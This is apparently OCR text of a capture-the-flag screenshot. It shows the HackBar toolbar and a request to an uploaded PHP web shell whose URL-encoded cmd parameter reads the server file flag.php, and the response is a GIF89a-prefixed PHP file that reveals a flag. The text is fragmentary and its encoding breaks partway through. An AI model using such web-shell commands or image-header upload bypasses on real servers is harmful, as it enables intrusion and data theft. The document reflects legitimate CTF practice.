 view-source:http://47.90.97.18:9999/87194f13726af7cee27ba2cfe97b
搜索
Mic
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://47.90.97.18:9999/87194f13726af7cee27ba2cfe97b60df/1523621292.php?cmd=%24filename%20%3D%20%22c%3A%2fInetpub%2fwwwroot%2fflag.php%22%3
%28%24filename%2C%20%22r%22%29%3B%0A%20%20%24contents%20%3D%20fread%28%24handle%2C%20filesize%28%24filename%29%29%3B%0A%20%20ec
%29%3B
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 GIF89a<?php
2 echo "flag is here";
3 //HITB{e5f476c1e4c6dc66278db95f0b5a228a}
4 ?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
5 <html xmlns="http://www.w3.org/1999/xhtml"><head>
6 <style type="text/css">
7 body {background-color: #fff; color: #222; font-family: sans-serif;}
8 pre {margin: 0; font-family: monospace;}
9 a:link {color: #009; text-decoration: none; background-color: #fff;}
10 a:hover {text-decoration: underline;}
11 table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}